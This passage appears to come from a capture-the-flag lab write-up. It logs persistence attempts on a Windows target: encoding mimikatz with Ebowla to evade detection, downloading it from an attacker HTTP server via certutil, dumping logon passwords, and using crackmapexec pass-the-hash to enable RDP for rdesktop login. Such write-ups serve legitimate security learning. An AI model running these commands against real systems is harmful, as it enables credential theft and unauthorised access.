


Now that I have the Ebowla configuration file customized, I’m going to look for the mimikatz.exe on my machine so I can encode it with the ebowla.py script, which I later notice works with python2. Once I get the encoded payload I use the script build_x64_go.sh to build the new mimikatz.exe capable of bypassing the firewall. Now I just have to transfer it to the victim machine and run it, but I do not succeed, maybe I did not set the values of the environment variables correctly, so I remove some that may not be necessary and repeat the whole process again, but again I have the same problem, so I’m going to look for another way to establish persistence.
Attacker Machine:
# 4th Persistence Method
python3 ebowla.py
python2 ebowla.py
pip2 install configobj
python2 ebowla.py
ls -l ./output
./build_x64_go.sh -h
./build_x64_go.sh ./output/go_symmetric_mimikatz.exe.go malicious_mimikatz.exe
python3 -m http.server 80
Victime Machine:
certutil.exe -f -urlcache -split http://10.10.14.84/malicious_mimikatz.exe
.\malicious_mimikatz.exe # :(
Attacker Machine:
python2 ebowla.py mimikatz.exe genetic.config
./build_x64_go.sh ./output/go_symmetric_mimikatz.exe.go malicious_mimikatz.exe
python3 -m http.server 80
Victime Machine:
certutil.exe -f -urlcache -split http://10.10.14.84/malicious_mimikatz.exe
certutil.exe -hashfile '.\malicious_mimikatz.exe' MD5
Attacker Machine:
md5sum malicious_mimikatz.exe
Victime Machine:
malicious_mimikatz.exe # :(







If I transfer the original unmodified mimikatz.exe binary to the victim machine and run it, I have no problems. I can leak sensitive information from the administrator account, so the problem with the custom mimikatz.exe is that I did not generate it correctly. But another way to achieve persistence is to enable the Remote Desktop Protocol (RDP) with the crackmapexec rdp module, with netstat I check that it was not enabled, but then with the credentials that I have of the administrator user I can enable it successfully. Now with rdesktop I can connect with the password of the administrator user that I leaked with mimikatz.exe.
Victime Machine:
certutil.exe -f -urlcache -split http://10.10.14.84/mimikatz.exe
mimikatz.exe # :)
token::elevate
sekurlsa::logonPasswords
netstat -ano
# Port 3389 RDP disable
Attacker Machine:
# 5th Persistence Method
crackmapexec smb 10.129.97.111 -u 'Administrator' -H 'cdf51b162460b7d5bc898f493751a0cc'
crackmapexec smb 10.129.97.111 -u 'Administrator' -H 'cdf51b162460b7d5bc898f493751a0cc' -M rdp -o action=enable
Victime Machine:
netstat -ano
# Port 3389 RDP disable :(
Attacker Machine:
crackmapexec smb 10.129.97.111 -u 'Administrator' -p 'ejfnIWWDojfWEKM'
crackmapexec smb 10.129.97.111 -u 'Administrator' -p 'ejfnIWWDojfWEKM' -M rdp -o action=enable
Victime Machine:
netstat -ano
# 0.0.0.0:3389 :)
Attacker Machine:
rdesktop 10.129.97.111 -u 'Administrator' -p 'ejfnIWWDojfWEKM' -d WORKGROUP
# yes



